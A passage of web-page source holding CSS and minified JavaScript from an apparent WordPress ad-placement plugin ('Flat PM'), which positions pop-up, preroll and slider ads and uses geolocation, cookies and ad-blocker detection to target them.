.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:30px;height:30px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(30px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:30px;height:30px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var 